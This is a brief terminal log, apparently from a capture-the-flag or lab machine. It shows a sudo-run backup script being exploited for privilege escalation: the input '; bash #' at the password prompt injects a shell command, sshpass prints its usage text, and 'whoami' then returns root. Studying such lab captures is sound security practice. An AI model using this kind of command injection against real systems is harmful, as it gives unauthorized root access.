 yash@safezone:~$ sudo /usr/bin/python3 /root/bk.py
sudo /usr/bin/python3 /root/bk.py
Enter filename:
Enter destination:
Enter Password: ; bash #
sshpass: option requires an argument -- 'p'
Usage: sshpass [-f|-d|-p|-e] [-hV] command parameters
   -f filename   Take password to use from file
   -d number     Use number as file descriptor for getting password
   -p password   Provide password as argument (security unwise)
   -e            Password is passed as env-var "SSHPASS"
   With no parameters - password will be taken from stdin

   -P prompt     Which string should sshpass search for to detect a password prompt
   -v            Be verbose about what you're doing
   -h            Show help (this screen)
   -V            Print version information
At most one of -f, -d, -p or -e should be used
whoami
root